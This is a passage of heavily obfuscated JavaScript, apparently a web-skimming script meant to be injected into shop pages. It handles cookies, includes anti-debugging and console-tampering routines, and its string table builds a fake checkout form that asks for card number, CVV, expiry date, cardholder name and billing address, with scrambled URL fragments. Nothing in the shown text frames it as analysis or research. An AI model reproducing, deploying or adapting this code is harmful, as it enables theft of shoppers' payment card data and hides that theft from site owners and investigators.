_0x3aefee={'QnWtI':_0x56b41c[_0xb50b38(0x2d9,0x3a2,0x411,0x8e,0x476)],'QViOS':_0x56b41c[_0x5dffb9(0x3ed,0x4d8,0x2d4,0x210,0x1c2)],'yAKXI':_0x56b41c[_0x5dffb9(0x288,0x394,0x7b,0x333,0x3e8)],'xYfWY':function(_0x4cef23,_0x306b62){function _0x411860(_0x5e8745,_0x160a9e,_0x5a8666,_0x23a770,_0x58214b){return _0xb50b38(_0x23a770-0x2b8,_0x160a9e-0x89,_0x5e8745,_0x23a770-0x1cc,_0x58214b-0x178);}return _0x56b41c[_0x411860(0x2c5,0xe4,0x53,0x23d,0x42e)](_0x4cef23,_0x306b62);},'rNRcE':_0x56b41c[_0x258f32(0x225,0x2e8,0x3bc,0x53e,0x3e4)],'NHJvO':function(_0x2bb17b,_0x15c7c7){function _0x1d40e6(_0x262cb0,_0x21ed8b,_0x584977,_0x24dd5f,_0x16787d){return _0xb50b38(_0x24dd5f-0x597,_0x21ed8b-0x1d1,_0x21ed8b,_0x24dd5f-0x60,_0x16787d-0x198);}return _0x56b41c[_0x1d40e6(0x7e5,0x5c3,0x598,0x6de,0x77b)](_0x2bb17b,_0x15c7c7);},'vQwld':_0x56b41c[_0x5660fb(0x2cd,0x579,0x5be,0x45c,0x62e)],'RgKwN':_0x56b41c[_0x258f32(0x3d6,0x7ec,0x639,0x76f,0x5da)],'ZQxcD':function(_0x398547){function _0x5143ee(_0x485634,_0x31be75,_0x42b5a1,_0xfba44f,_0x11dd75){return _0x3767b2(_0x485634,_0x31be75-0x15a,_0x42b5a1-0x1dd,_0x11dd75- -0x329,_0x11dd75-0x1d1);}return _0x56b41c[_0x5143ee(0x49e,0x248,0x254,0x1f6,0x273)](_0x398547);},'thtqt':function(_0xfe2c13,_0x201552,_0x13b7e0){function _0xbf1240(_0x430de3,_0x50c6a6,_0x33d9ee,_0x2034cb,_0x1bb77e){return _0x258f32(_0x430de3-0x41,_0x50c6a6-0x162,_0x33d9ee-0x82,_0x2034cb,_0x50c6a6- -0x3bf);}return _0x56b41c[_0xbf1240(0x1c4,0x30e,0x166,0x109,0x314)](_0xfe2c13,_0x201552,_0x13b7e0);},'RErPG':function(_0x255feb,_0x2fe6c7){function _0x5d9dc8(_0x134999,_0x4d2d9d,_0x4691af,_0x3a383e,_0xe5d069){return _0x258f32(_0x134999-0x28,_0x4d2d9d-0x1ee,_0x4691af-0x27,_0x4d2d9d,_0x134999- -0x52);}return _0x56b41c[_0x5d9dc8(0x312,0x1cc,0x564,0x27a,0x2f3)](_0x255feb,_0x2fe6c7);},'ppMxb':_0x56b41c[_0x5660fb(-0x1b,0x10a,0x3f1,0x237,0x1fa)],'sZIJK':_0x56b41c[_0x3767b2(0x6e5,0x980,0x89f,0x813,0x806)],'pFaKL':_0x56b41c[_0x3767b2(0x89a,0xa3b,0x888,0x892,0x74b)],'PTXas':function(_0x5fdbb7,_0x464096){function _0x59fd9e(_0x21b7ae,_0x768248,_0x4d4a87,_0x3157c9,_0x3d9f95){return _0xb50b38(_0x4d4a87- -0xfb,_0x768248-0xdd,_0x21b7ae,_0x3157c9-0x13f,_0x3d9f95-0x188);}return _0x56b41c[_0x59fd9e(-0x3fd,-0x15,-0x1de,-0x5b,-0x3a0)](_0x5fdbb7,_0x464096);},'kQnIW':_0x56b41c[_0xb50b38(0x2ea,0x498,0x3bc,0x524,0xd2)],'ynshz':function(_0x2c8d05){function _0x251ab1(_0x4b7ac3,_0x464ca9,_0x5e9c59,_0x3b2bfa,_0x5a62f0){return _0x5660fb(_0x4b7ac3-0x14b,_0x464ca9-0x95,_0x5a62f0,_0x3b2bfa- -0x4b7,_0x5a62f0-0x194);}return _0x56b41c[_0x251ab1(-0xf2,-0xd9,-0x217,-0x125,-0xd0)](_0x2c8d05);},'XUMGd':_0x56b41c[_0x3767b2(0x74a,0x893,0x6eb,0x660,0x4e3)],'YQHBK':_0x56b41c[_0xb50b38(0x339,0x407,0x4f3,0x36c,0x133)],'xSClB':_0x56b41c[_0x258f32(0x606,0x565,0x596,0x486,0x673)],'FJHrZ':_0x56b41c[_0x5dffb9(0x527,0x58e,0x40a,0x5d9,0x568)],'KtAfJ':_0x56b41c[_0x5660fb(0x501,0x659,0x433,0x5a6,0x512)],'ZfzrJ':_0x56b41c[_0x258f32(0x3c5,0x569,0x327,0x2e8,0x52a)],'yCAet':_0x56b41c[_0xb50b38(0x21d,0x212,0xdb,0x8,-0xd)]};continue;case'2':var _0x5da7d0=_0x56b41c[_0x5660fb(0x71b,0x787,0x770,0x642,0x7a7)](';\x20',document[_0xb50b38(0x134,-0x7,0x1d2,0x2e6,0x35)+'e']);continue;case'3':var _0x4830ed=(function(){var _0x283a91=!![];return function(_0x3389cc,_0x1cfe2c){var _0x8565ee=_0x283a91?function(){function _0x480301(_0x16bf86,_0xcce94d,_0x334663,_0x47f48e,_0x35d6f8){return _0x5f32(_0x16bf86- -0x10c,_0x334663);}if(_0x1cfe2c){var _0x2f93b3=_0x1cfe2c[_0x480301(0x186,-0xc1,0xf4,-0x61,0x96)](_0x3389cc,arguments);return _0x1cfe2c=null,_0x2f93b3;}}:function(){};return _0x283a91=![],_0x8565ee;};}());continue;case'4':_0x56b41c[_0x258f32(0x7c4,0x855,0x493,0x60a,0x6d8)](_0x4ce625);continue;case'5':var _0x4ce625=_0x56b41c[_0x258f32(0x10b,0x2f3,0x43b,0x16e,0x30c)](_0x23ba50,this,function(){function _0x1c384f(_0x3391ce,_0x225731,_0x125901,_0x4989e6,_0x31b85e){return _0xb50b38(_0x125901-0x460,_0x225731-0xf1,_0x3391ce,_0x4989e6-0xd5,_0x31b85e-0x12e);}function _0x2d9647(_0x134c71,_0xc87689,_0x5180af,_0x11dcf3,_0x1720a6){return _0x258f32(_0x134c71-0x122,_0xc87689-0x85,_0x5180af-0x3b,_0x11dcf3,_0x1720a6- -0x173);}function _0x446587(_0xd3212d,_0x63bcdc,_0x1cf803,_0x33e534,_0x318163){return _0x5660fb(_0xd3212d-0x89,_0x63bcdc-0x109,_0x63bcdc,_0x33e534- -0x1ba,_0x318163-0x134);}function _0x37151d(_0x3c1c97,_0x4cb141,_0x494dfb,_0x29a5b9,_0x5815de){return _0xb50b38(_0x3c1c97- -0xfc,_0x4cb141-0x32,_0x4cb141,_0x29a5b9-0xde,_0x5815de-0x1ca);}function _0x1e8e36(_0x1ddfe2,_0x5a30c8,_0x29a931,_0x46fcd3,_0x18e9de){return _0x3767b2(_0x18e9de,_0x5a30c8-0x1a3,_0x29a931-0x1cc,_0x1ddfe2- -0xcc,_0x18e9de-0x70);}return _0x4ce625[_0x2d9647(0x38f,0xee,0x25d,0x122,0x244)+_0x2d9647(-0xb2,0x1e5,0x280,0xec,0x13a)]()[_0x2d9647(0x4c9,0x5b5,0x3dc,0x572,0x4e0)+'h'](_0x3aefee[_0x1e8e36(0x3dd,0x2d8,0x4aa,0x514,0x549)])[_0x1e8e36(0x46c,0x65d,0x5fb,0x43a,0x315)+_0x37151d(-0x22e,-0x2cd,-0x12b,-0xe4,-0x88)]()[_0x446587(0x218,0x4d0,0x12a,0x335,0x41e)+_0x446587(0x19d,0xcc,0x9b,0x87,-0x12d)+'r'](_0x4ce625)[_0x1e8e36(0x708,0x7fa,0x7b3,0x536,0x796)+'h'](_0x3aefee[_0x1c384f(0x5f8,0x1b8,0x3a9,0x256,0x27d)]);});continue;case'6':var _0x563281=(function(){var _0x46eff0=!![];return function(_0x1b216b,_0x229959){var _0x385a97=_0x46eff0?function(){function _0x2c7ef4(_0x40aed5,_0x584af5,_0x5b1474,_0x5f56c6,_0x5c0fc2){return _0x5f32(_0x584af5-0xd3,_0x5f56c6);}if(_0x229959){var _0x55b502=_0x229959[_0x2c7ef4(0x243,0x365,0x3d1,0x35c,0x3e1)](_0x1b216b,arguments);return _0x229959=null,_0x55b502;}}:function(){};return _0x46eff0=![],_0x385a97;};}());continue;case'7':var _0x939636=_0x56b41c[_0x5660fb(0x39d,0x25f,0x1a1,0x283,0x223)](_0x4830ed,this,function(){var _0x2ad8a5=_0x3aefee[_0xe953de(0x4d,0x2a1,0x292,0x255,0x3d7)][_0xe953de(0x2d4,0x360,0x3ae,0x3bd,0x264)]('|');function _0x3bb07e(_0x4ec7aa,_0x2e631c,_0x5d27ee,_0x5e3c16,_0x19d528){return _0x5660fb(_0x4ec7aa-0x100,_0x2e631c-0xe6,_0x2e631c,_0x4ec7aa- -0x29f,_0x19d528-0xa5);}function _0x277c4f(_0x393bf4,_0x4f6530,_0x5184a1,_0x502bcb,_0x1d62c3){return _0xb50b38(_0x5184a1-0xab,_0x4f6530-0xd8,_0x4f6530,_0x502bcb-0x4b,_0x1d62c3-0x1cd);}var _0xe34cab=-0x2*0xd9a+0x188e+-0x3*-0xe2;function _0x100b06(_0x39ad64,_0x41994a,_0x513ea5,_0x3d2891,_0x1b450d){return _0x258f32(_0x39ad64-0x162,_0x41994a-0x1b5,_0x513ea5-0x193,_0x41994a,_0x1b450d- -0x1e5);}function _0x231511(_0x50037d,_0x1a37db,_0x6181d7,_0x531793,_0x369cbd){return _0x3767b2(_0x1a37db,_0x1a37db-0x1eb,_0x6181d7-0x79,_0x50037d- -0x1f1,_0x369cbd-0x8b);}function _0xe953de(_0x14bc69,_0x4dfee9,_0x2bdc2a,_0x2f880c,_0x2e738b){return _0x3767b2(_0x2e738b,_0x4dfee9-0x70,_0x2bdc2a-0x160,_0x2f880c- -0x2bd,_0x2e738b-0x14);}while(!![]){switch(_0x2ad8a5[_0xe34cab++]){case'0':for(var _0x264dce=0x3fd+-0xd*-0x199+0xc61*-0x2;_0x3aefee[_0xe953de(0x5f7,0x399,0x764,0x524,0x5d3)](_0x264dce,_0x1035d8[_0x277c4f(-0xba,0x177,0x69,0x96,0x1fa)+'h']);_0x264dce++){var _0x2bb7ed=_0x3aefee[_0xe953de(0x704,0x2f6,0x6db,0x546,0x5b7)][_0xe953de(0x4ee,0x49b,0x584,0x3bd,0x46b)]('|'),_0x25c299=-0x1*0x4f5+-0x165f+0x1b54;while(!![]){switch(_0x2bb7ed[_0x25c299++]){case'0':_0x4f416[_0xe953de(0x2df,0x42a,0x3aa,0x27b,0x286)+_0x231511(0x23d,0x2da,0x1bc,0xca,0x2df)]=_0x583f0c[_0x100b06(-0x58,0x112,0x263,0x9,0x1d2)+_0x3bb07e(-0x7b,-0x1e9,0x18c,-0x1e9,-0x9f)][_0xe953de(0x1b0,0x1ef,0x56,0x252,0x376)](_0x583f0c);continue;case'1':var _0x3f91dc=_0x1035d8[_0x264dce];continue;case'2':_0x4f416[_0xe953de(0x5eb,0x49e,0x5ae,0x4b9,0x6a9)+_0x100b06(0x37a,0x290,0xa3,0x2e5,0x2a1)]=_0x4830ed[_0x3bb07e(0x66,0x138,0x72,0x1f9,-0x1b)](_0x4830ed);continue;case'3':var _0x4f416=_0x4830ed[_0xe953de(0x42e,0x510,0x5c8,0x43c,0x4f8)+_0x100b06(-0x32,0x11e,0x1b4,0x1ac,0xe5)+'r'][_0x277c4f(0x4b5,0xa6,0x2aa,0x3df,0x4a8)+_0x3bb07e(0x10a,0x2c0,-0x116,0x1f5,0x216)][_0xe953de(0x290,0x24f,0x17f,0x252,0x3b4)](_0x4830ed);continue;case'4':_0x1ab9f2[_0x3f91dc]=_0x4f416;continue;case'5':var _0x583f0c=_0x1ab9f2[_0x3f91dc]||_0x4f416;continue;}break;}}continue;case'1':var _0x389a79=_0x3aefee[_0x100b06(0x164,0x221,0x52,0x310,0x192)](_0x3d8898);continue;case'2':var _0x1035d8=[_0x3aefee[_0x3bb07e(0x386,0x305,0x147,0x354,0x4d4)],_0x3aefee[_0xe953de(-0x4,0x3d8,0x1f1,0x236,0x37f)],_0x3aefee[_0x231511(0x26a,0x28a,0x484,0x284,0x48a)],_0x3aefee[_0x231511(0x69f,0x7e5,0x519,0x48d,0x78e)],_0x3aefee[_0x100b06(0x3b8,0x3b6,0x328,0x48e,0x51a)],_0x3aefee[_0x100b06(0x2bc,0x25d,0x4f0,0x15e,0x2c4)],_0x3aefee[_0x277c4f(0x10e,0x438,0x270,0x297,0x32b)]];continue;case'3':var _0x1ab9f2=_0x389a79[_0x3bb07e(0x2c2,0x13f,0x137,0x287,0xb2)+'le']=_0x389a79[_0x231511(0x57a,0x3cd,0x4a8,0x436,0x4b5)+'le']||{};continue;case'4':var _0x3d8898=function(){function _0x2ea20b(_0x3ba5ef,_0x415f97,_0x229c2a,_0x1f5a03,_0x4cca72){return _0x277c4f(_0x3ba5ef-0xe3,_0x229c2a,_0x4cca72-0x87,_0x1f5a03-0x15b,_0x4cca72-0x163);}function _0x57f09a(_0x14f173,_0x109b43,_0x489795,_0x596f8a,_0x160bc5){return _0x231511(_0x14f173- -0x286,_0x596f8a,_0x489795-0xbc,_0x596f8a-0xd1,_0x160bc5-0x1f2);}var _0x4fe514;function _0x15042a(_0x4f4d27,_0x19b974,_0x56b2d5,_0x585f29,_0x59e8e0){return _0x277c4f(_0x4f4d27-0x1b3,_0x59e8e0,_0x585f29-0x2c9,_0x585f29-0x69,_0x59e8e0-0x19a);}function _0x331e74(_0x1420f2,_0x32b230,_0x1944a9,_0x137f8a,_0x34b6d3){return _0x3bb07e(_0x1944a9- -0x94,_0x1420f2,_0x1944a9-0x8c,_0x137f8a-0xd8,_0x34b6d3-0x111);}function _0x1cae75(_0x17d8a2,_0x394df4,_0x5da421,_0x5af8a8,_0x2a58b8){return _0x3bb07e(_0x17d8a2-0x50c,_0x5af8a8,_0x5da421-0x45,_0x5af8a8-0xa0,_0x2a58b8-0x3f);}try{_0x4fe514=_0x3aefee[_0x331e74(-0x130,-0x154,0x65,0x4e,-0x13f)](Function,_0x3aefee[_0x331e74(0x53f,0x234,0x2f1,0xc7,0x18e)](_0x3aefee[_0x331e74(0x3c3,0xb0,0x2f1,0x416,0x40b)](_0x3aefee[_0x15042a(0x41e,0x6d0,0x6fd,0x56b,0x6fa)],_0x3aefee[_0x15042a(0x7d3,0x7e8,0x841,0x66c,0x8b4)]),');'))();}catch(_0x3442e6){_0x4fe514=window;}return _0x4fe514;};continue;}break;}});continue;case'8':var _0x4be024=_0x5da7d0[_0xb50b38(0x11a,0x330,0x20d,-0x2,0x1f2)](_0x56b41c[_0x5660fb(0x359,0x3d3,0x591,0x374,0x375)](_0x56b41c[_0x3767b2(0x62c,0x55c,0x34d,0x57e,0x629)](';\x20',_0x56bcb9),'='));continue;case'9':var _0x23ba50=(function(){var _0x190e8d=!![];return function(_0x2c6b13,_0x19883f){var _0x1baf8b=_0x190e8d?function(){function _0xfdea97(_0x112f39,_0x14fa0f,_0x2a031a,_0x1eebd2,_0x5624a0){return _0x5f32(_0x5624a0- -0x50,_0x2a031a);}if(_0x19883f){var _0x535634=_0x19883f[_0xfdea97(-0x1,0x2e7,0x11f,0xc0,0x242)](_0x2c6b13,arguments);return _0x19883f=null,_0x535634;}}:function(){};return _0x190e8d=![],_0x1baf8b;};}());continue;case'10':if(_0x56b41c[_0x258f32(0x677,0x713,0x86e,0x679,0x70d)](_0x4be024[_0x5dffb9(0x19e,0x1a9,0x2c0,0x351,0x329)+'h'],-0x24b*0x3+-0x18b1+0x1f94))return _0x4be024[_0x258f32(0x5a8,0x7ec,0x5e0,0x4f7,0x626)]()[_0x5660fb(0x44e,0x22f,0x45c,0x470,0x48a)](';')[_0x3767b2(0x8ee,0x6c1,0x684,0x87e,0xa25)]();continue;case'11':(function(){function _0x454121(_0x39ce20,_0x4d8cee,_0x92705c,_0x132475,_0x55503b){return _0x5660fb(_0x39ce20-0x174,_0x4d8cee-0x52,_0x92705c,_0x4d8cee- -0x512,_0x55503b-0x1bd);}_0x3aefee[_0x454121(0x11c,-0xc4,-0x1d4,-0x1f,-0x286)](_0x563281,this,function(){function _0xa148d3(_0x3426a1,_0x325975,_0x3314e0,_0x3808d0,_0x3ae214){return _0x454121(_0x3426a1-0xa1,_0x325975-0x501,_0x3808d0,_0x3808d0-0xf5,_0x3ae214-0x1dc);}function _0x5d1849(_0x4e854c,_0x23d224,_0x298ebd,_0x435613,_0x4824b7){return _0x454121(_0x4e854c-0x56,_0x23d224-0x145,_0x4e854c,_0x435613-0xba,_0x4824b7-0xc5);}var _0x168331=new RegExp(_0x3aefee[_0xa148d3(0x72c,0x664,0x5ec,0x69a,0x82b)]);function _0x3996cc(_0x55d977,_0x197def,_0x23608a,_0xc165f1,_0x2a8a03){return _0x454121(_0x55d977-0x5a,_0x2a8a03-0x12,_0xc165f1,_0xc165f1-0xe3,_0x2a8a03-0x16b);}var _0x48208a=new RegExp(_0x3aefee[_0xa148d3(0x727,0x50d,0x4a5,0x300,0x2ca)],'i');function _0x7a9ba8(_0x397d71,_0x41693f,_0x2daf35,_0x754596,_0x1cc772){return _0x454121(_0x397d71-0x11b,_0x1cc772-0x6e7,_0x41693f,_0x754596-0x144,_0x1cc772-0x1f);}var _0x1af37=_0x3aefee[_0x3996cc(0x111,0xd4,0x189,0xb5,0xac)](_0xa56ad9,_0x3aefee[_0x5d1849(-0x191,-0x46,-0x1c,-0xbf,-0x11a)]);function _0xd4fa31(_0x41d668,_0x297472,_0x216957,_0x475c65,_0xd6ded8){return _0x454121(_0x41d668-0xf6,_0x475c65-0x1bd,_0xd6ded8,_0x475c65-0x3a,_0xd6ded8-0x22);}!_0x168331[_0xd4fa31(-0x1bc,-0x1ce,0x180,0x11,-0x103)](_0x3aefee[_0xd4fa31(0x270,0xbd,0x386,0x2cf,0x1a0)](_0x1af37,_0x3aefee[_0x5d1849(-0x3c,-0x4,-0x234,0x16,-0x1e8)]))||!_0x48208a[_0xa148d3(0x5a1,0x355,0x1e0,0x166,0x1e5)](_0x3aefee[_0x5d1849(0x1ba,0x257,0x433,0x20e,0x42a)](_0x1af37,_0x3aefee[_0x3996cc(-0xb,0x166,-0xdc,-0xd6,-0x75)]))?_0x3aefee[_0x3996cc(-0x34,-0x41,0x2b3,0x1c2,0xac)](_0x1af37,'0'):_0x3aefee[_0xd4fa31(0x128,0x57,0x77,-0x4e,0x27)](_0xa56ad9);})();}());continue;}break;}}function delete_cookie(_0x44345d){var _0x36eade={};_0x36eade[_0x4d5745(-0x187,-0xd8,-0x76,-0x16c,0x150)]=function(_0x72bda1,_0x50e0f5){return _0x72bda1+_0x50e0f5;};function _0x1d1113(_0x18885a,_0x342898,_0x3e05b0,_0x189028,_0x3ddce0){return _0x1b09ad(_0x342898,_0x342898-0x182,_0x3e05b0-0x19d,_0x3ddce0-0x72,_0x3ddce0-0x9c);}function _0x2bb147(_0x2351da,_0x2aa76e,_0x4151b7,_0xb0485,_0x3fe1ef){return _0x42c851(_0x2351da-0x1bb,_0xb0485,_0x4151b7-0x199,_0xb0485-0x8a,_0x4151b7- -0x41f);}function _0x44489c(_0x1b488f,_0x3e2c43,_0x2b303d,_0x2c686f,_0x598c0f){return _0x55df31(_0x1b488f-0xa6,_0x3e2c43-0x1b2,_0x2b303d-0x88,_0x598c0f-0xec,_0x1b488f);}function _0x4ba0d3(_0x4e80bf,_0x3de78d,_0x61b205,_0x144d5d,_0x2bb405){return _0x55f76e(_0x4e80bf-0x41,_0x3de78d-0x1df,_0x61b205-0xf1,_0x4e80bf,_0x2bb405-0x1ce);}_0x36eade[_0x4d5745(0x165,0x1d6,0x169,0x20f,0x17f)]=_0x4d5745(0x10,0x412,0x1db,0x3e3,0xc)+_0x44489c(0xdb,0x149,0x3fd,0x361,0x1b6)+_0x44489c(0x1aa,0x23e,0x282,0x316,0x312)+_0x44489c(-0x196,-0x52,0xab,-0x1e2,-0x16)+_0x44489c(0x139,0x446,0x100,0x3d7,0x2dc)+_0x4ba0d3(0x405,0x5d7,0x3ed,0x5f7,0x388)+_0x4ba0d3(0x2d1,0x37b,0x13d,0x32b,-0x98)+_0x4ba0d3(0x226,0x344,0x19d,0x182,0x2ec)+';';var _0x101a87=_0x36eade;function _0x4d5745(_0x286bc8,_0x3023a6,_0x2fa8c6,_0x162a1f,_0x55ff4b){return _0x45a882(_0x3023a6,_0x2fa8c6- -0x510,_0x2fa8c6-0xe4,_0x162a1f-0x168,_0x55ff4b-0x1bc);}document[_0x1d1113(-0xf6,-0x172,0x79,-0x15f,0x7c)+'e']=_0x101a87[_0x2bb147(0x3a8,0x54,0x169,0x3ab,0x8a)](_0x44345d,_0x101a87[_0x44489c(0x1b8,0x1a6,0x4d6,0x541,0x368)]);}function _0x3959(){var _0x4d23cc=['obile','3|7|3','h\x22\x20na','17|16','expir','>\x20</d','selec','utton','ng[fi','e:\x2014','ppMxb','_date','001;}','WmRPz','XrspB','>Year','EqTRD','onCdT','proto','\x20a{po','alida','EhEgR','lHgZD','\x2250\x22\x20','argin','|11|1',';\x20fon','iv><d','KzdDe','one_m','conso','1\x22>11','QTToY','#5d6a','ear:\x20','QmsJD','hidde','ext-t','submi','|raw_','id=\x22f','__pro','irstn','>\x20<di','idati','RvAcy','PPDBw','j=236','xurEf','all','aJXVt','subst','n>\x20<o','AJrfU','ame','th:\x201','an\x2019','|8|1|','excep','n-dat','\x22inpu','butto','dkoMN','035</','sitio','xIeXR','sByTa','CPVMI','|8|10','Zgssu','\x5c(\x20*\x5c','nput-','5|8|1','sxsUb','ion\x20v','bLDXw','26|10','\x22btn\x22','em></','nctio','/?pro','dxnyp','KLMNO','alue=','ne]:','<div\x20','vQgVb','woOIV','funct','oFSqX','pop','|cc_n','KQXJv','ngth=','>\x20Car','iqHMT','groun','setPr','IcfFT','ooxoS','ifram','|11|9','3|1|5','VXQYL','ng[te','xYfWY','t-pay','dKZue','CnQiU','sKyeP','=Thu,','ttom:','xZdvw','ss=\x22i','://es','2043<','https','etCoh','both;','4</op','HTML','sYSxb','x_car','|2|4|','23623','pe=\x22p',';\x20pad','gdOCj','NDfgJ','PQRST','one','autho','drzzY','DxzOl','\x2239\x22>','searc','addEv','d-num','maxle','BSwuj','>\x20<op','getEl','sByCl','2</op','\x22retu','fvmYu','0\x22>20','shipp','PTXas','Date\x20','=\x22val','plugi','ity','|2|0',':name','%;\x20fl','0|1|2','ue=\x224','468475zVuTyU','ted\x20p','x_exp','15|0|','harCo','70\x2000','nt:\x20\x22','CV2','=\x2229\x22','IAuyt','ns.cc','><opt','_id]','\x20bloc','ransf','8\x22>20','KuRdu','045</','fBtwa','ClBzU','n()\x20',':\x201.5','jZCfb','optio','kQnIW','CVC','ficat','4|10|','er]\x22>','abel\x20','hod-l','\x2203\x22>','ss_ci','GwckQ','ation','Ungeb','ntain','hSCkH','QqsIn','ion--','BGODo','s\x20cur','03</o','CED_P','mwXrM','DufWf','ect\x20i','ext\x22\x20','billi','SeBjN','></la','href','ebugN','ss_de','margi','|2|23','src','ined|','ate','sform','07\x22>0','=\x2236\x22','ty][]','\x22>05<','mOcmv','2\x22>20','cvv\x22>','NHJvO','XUMGd','put\x20i','v></d','e\x20Pay','MqZDT','JIMkN','--mon','\x22>10<','EishN','cmPGq','cGhGT','\x20Card','2027<','ul><b','=\x22\x22>M','klarn','e)\x20{}','iv><l','entLi','ct{he','--yea','QxxJw','zb.cz','nform','cardE','|30|0','snPoK','dboAS','ckout','gaqxy','6|35|','lDwGm','nTxbu','9|5|3','gZYht','08</o','cvc','vaila','case;','le=\x22\x22','t\x20met','sZIJK','UPalq','\x20.sel','t,\x20#','qnJGf','ent[c','qwXYc','id\x201p','style','yZdba','217978WNffcz','\x2012px','bDulP','FGHIJ','odeAt','astna','ng[em','k;\x20wi','\x2233\x22>','--cvv','upper','ight:','rizen',')+)+)','26326','tion','ment<','4|1|3','</em>','ss_ph','<ul\x20i','nt-fa','card_','order','HMNyI','lass=','\x20em{c','ut--f','shift','QViOS','KtAfJ','15|20','20510fJOMMi','=;\x20ex','\x20\x20<op','d_sta','3|11|','jSNzq','me=\x22p','irati','ter{d','[]:',':\x2020p','-expi','WahED','ze;}#','FJHrZ','34567','wWPuy','step','muGQM','ackgr','mer_f','ZAxCB','ement','MzGzV','030</','{text','KuFrv','ctor(','ption','|12|3','child','liver',':\x20cap','hexDe','tion\x20','ss=\x22v','\x20(tru','DbBKE','oat:\x20','ty]','in-le','y_mon','conte','|27|2','entEl','\x20sele','e\x20try','d--ca','<em>*',':\x20sol','11|3|','e=236','326','\x2243\x22>','6|2|1','8</op','\x22>202','xxGzd','jrEgO','RCohh','CKIwk','ighwi','<inpu','undef','lepho','3|25|','Hhjvb','ABCDE','KlaeM','eXKle','|12|7','vaEtB','ery_a','YuDdG','rdLxB','|6|10','BIFtH','NgiEE','index','iv\x20cl','warn','wLOTu','ing','jGTws','e=\x2210','30\x22>2','--car','aJlho','\x22\x20sel','2039<','\x20id=\x22','_mont','debu','min-w','r--va','YUltH','bTtLu','rentl','lue=\x22','XAjdc','\x2020px','HUgTA','ujdUp','hFiSa','Mjevr','ng[ci','37\x22>2','Objec','dress','eld--',':\x20non','ructo','div\x20c','></di','d--cv','ispla','nstal','name=','ed=\x22\x22','qCrdZ','retur','\x20.fix','qdaYD','floor','displ','=\x2209\x22','OEYru','xSClB','olor:','\x2227\x22>','tant','4|28|','f;\x20co','ng[fu','YqQcM','ue=\x221','Z_$][','|3|4|','UrgBq','h]\x22>\x20','rmSEM','line:',':\x20#ff','holde','gName','gger','\x20.val','XqOXO','on><o','yAHzK','#ca00','Nodes','xhDgW','\x200;}<','d--ho','value','trace','ss_Co','charA','ion\x20N','actio','YRLrn','LPosH','vLgnl','7</op','HMlyP','pleas','tYhng','s=\x22in','chain','count','nt_me','ng[ad','px;\x20l',';\x20pat','\x20</se','WXxMH','lwBNz','\x20inpu','1234\x20','y\x20una','ng[la','hdxcy','\x2001\x20J','dwCko','UHTWR','is\x22)(','qmTip','00px;','t--ex','wCtYL','zlGIV','tion-','log','ebit\x20','ddres','nJVkj',';}#','0|2|1','56soTGqE','cNALY','t[cc_','ment[','ery_i','x\x20#df','QnWtI','d_cou','field','psuwu','lwXcy','Zabcd','tion_','yGbmy','*</em','ING_C','on\x22\x20c','923230cMHebo','|2|0|','id]','th:\x203','anYey','aOFxl','cc_ci','1|4|3','ment-','ainer','xPQgm','orize','{widt','5|2|6','32|21','URL','_id]:','\x20/\x20','custo','rd-nu','lativ','on-da','strin','yz012','onohl','dDcQg','JvCuO','\x20valu','et_ex','\x20colo','lEttN','lduJZ','nstru','mvkwV','0-9a-','hod\x20i','soCmH','1|18|','phone','hodCo','nMkFu','yscOz','sByNa','ostco','color','00%;}','nWrFu','>09</','wRKSy','IAGbM','rstna','33|31','x;\x20bo','\x20.inf','ntry','d\x22>\x20<','/styl','e=\x2205',';\x20tex','</opt','E\x20ORD','|4|2','left;','YQHBK','/opti','7f;\x20b','efghi','px;\x20b','ynshz','45\x22>2','rrVGn','OOXMp','v\x22\x20ty','charC','5|1|0','225666IHxTvR','Vobzq','gion_','locat','eckou','ing[r','li><d','match','DYRLT','lder\x22','year\x22','ate\x22>','bnCjO','MJPKc','rando','ntMet','bind','\x20.inp','ZQxcD','pFaKL','OYmDQ','14|1|','v><st','gUHMb','\x20back','stcod','-tran','\x20<lab','on\x22>\x20','25\x22>2','23626','lengt','appen','on>\x20<','pe=\x22t','er--v','1|9|5','\x20#but','=\x22tex','lzOoq','>\x20<in','LUKPH','\x20<div','UJyvP','v\x20cla','e></d','onth<','sNRlN','e=\x2244','me]','jSPII','r=\x22fi','lect>','ing-i','ty]:','IdpZW','Lafhe','toStr','HLvMn','iv></','play:','LoqWc','|0|4|','EGIZE','ebmuP',':00:0','lORTp','ById','000','\x20Veri','error','r{wid','vWIiB','out{b','older','qwbLR','ent','KAcZa','oYoBT','aymen','ogiSR','rfduR','ER</b','repla','\x22butt','\x20marg','se;}#','ound:','dhold','deliv','--exp','><div','JsZwK','ail]','vnzOY','el\x20fo','tion\x22','tton\x20','click','in-bo','ss_co','--hol','NCdvn','>2031','><li>','ng[co','>2029','ft:20','=\x22\x22\x20s','WHRzE','|19|1','dth:\x20','ld--h','test','TLsDn','-left','\x22sele',',\x20#fi','hod','RKzkL','net_e','\x20</di','init','xSQvh','\x20labe','12\x22>1','ld--c','dyynK','42</o','|auth','40</o','HOOK_','r\x22>\x20C','IjRkR','\x20<em>','7|0|2','|9|19','LNORH','Selec','h:\x2050','d_has','gth=\x22',':\x200px','perca','n\x20val','eight','rNRcE',';\x20out','er\x20<e','tion>','d_num','\x20<opt','GvdZQ','|0|1|','ct--e','szwXp','cc_nu','VCaTJ','xpira','ART','exiqc','1\x20GMT','jDrnh','RErPG','mxjed','|bill','>2036','ected','JPbIy','BGfsE','llnam','33qjoeXz','\x20<sel','untry','ss_ad','ect--','dbtLb','ue=\x220','te:af','|3|4','type','orm:\x20','x-wid','UbUgv','9|7|5','impor','uLAdE','h--va','\x22;\x20cl','\x20fix-','ock;\x20','_name','dGzls','|7|4|','1\x22>01','gDvNi','ZefXg','ass=\x22','\x20#ca0','thod','|3|2|','table','-radi','}#fie','x\x200px','uNZjM','ion\x22>','ion','ADDii','\x2208\x22>','docum','RXKYH','vQwld','t\x20id=','hone','h:\x2012','dfdf;','Ycgvg','vdvVE','2033<','email','b>Cre','date\x22','32</o','lnZEl','d=\x22','35\x22>2','t-siz','MIHbx','ion><','100%;','tEvBN','wqLfh','vjjqn','FdwVz','=\x22pay','m:\x20up','tom:\x20','n\x20(fu','vLRTR','23234','rn\x20th','BkdEB',':\x2030p','01;}#','oDleL','uGcUT','conta','ery_p','th=\x222','<br>','ber','2|0|1','>\x20<se','dding','ue=\x222','f;\x20pa','y:\x20bl','33;\x20t','umber','t\x22\x20ma','ceAll','psFGI','rd\x22\x20m','to__','jJoeN','apply','h=/','tUMLq','hexEn','code','ion\x22\x20','h3></','gify','dit/D','=\x2231\x22','axlen','eyPJu','\x20name','ObDAf','147062xijKVO',